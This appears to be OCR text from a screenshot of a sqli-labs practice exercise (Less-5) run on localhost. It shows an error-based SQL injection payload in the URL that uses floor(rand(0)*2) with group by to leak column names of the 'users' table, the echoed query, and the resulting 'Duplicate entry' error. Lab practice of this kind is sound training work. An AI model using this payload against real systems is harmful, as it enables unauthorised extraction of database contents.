 URL
http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-5/?id=1' and (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_name='users' limit 4,1),0x2b,floor(rand(0)*2))a from
URL
information_schema.tables group by a)b limit 0,1) --+
ute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
执行的mysql语句：SELECT * FROM users WHERE id='1' and (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_name='users'
4,1),0x2b,floor(rand(0)*2))a from information_schema.tables group by a)b limit 0,1) -- ' LIMIT 0,1
Duplicate entry 'username+1' for key ''